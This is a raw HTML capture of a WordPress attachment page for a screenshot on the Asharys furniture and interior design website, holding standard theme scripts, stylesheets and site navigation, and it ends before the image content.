

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/screenshot-2020-05-21-at-1/
body_size: 9801
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>Screenshot-2020-05-21-at-1 | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,296] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/screenshot-2020-05-21-at-1/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Screenshot-2020-05-21-at-1 Comments Feed" href="https://asharys.com/feed/?attachment_id=1406"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=1406'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fscreenshot-2020-05-21-at-1%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fscreenshot-2020-05-21-at-1%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default single single-attachment postid-1406 attachmentid-1406 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> Screenshot-2020-05-21-at-1</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-1406" class="image-attachment post-1406 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
										

					<div class="entry-meta">
						<span class="attachment-meta"><time class="entry-date" datetime="2020-05-27T20:45:45+00:00">May 27, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/Screenshot-2020-05-21-at-1.jpg" title="Link to full-size image">Full resolution (1497 &times; 733)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/screenshot-2020-05-21-at-1-0323/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/ahl-s12-stavanger-closed/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
